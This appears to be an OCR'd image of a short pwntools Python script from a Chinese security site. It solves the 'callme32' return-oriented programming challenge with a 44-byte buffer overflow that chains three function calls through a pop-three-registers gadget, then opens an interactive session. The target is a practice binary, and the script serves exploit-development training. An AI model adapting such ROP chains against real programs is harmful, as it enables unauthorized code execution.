 1 # -*- coding: utf-8 -*-
2 from pwn import *
3
4 p = process("./callme32")
5
6 pop3_ret = 0x080488a9
7 callmeone = 0x80485c0
8 callmetwo = 0x8048620
9 callmethree = 0x80485b0
10
11 pwnme =0x80487b6
12
13 p.recvuntil("> ")
14 payload = 'a' * 44 + p32(callmeone) + p32(pop3_ret) + p32(1) + p32(2) + p32(3) +
15 p32(callmetwo) + p32(pop3_ret) + p32(1) + p32(2) + p32(3) + p32(callmethree) +
16 p32(pwnme) + p32(1) + p32(2) + p32(3)
17 p.sendline(payload)
18
19 p.interactive()
信安之路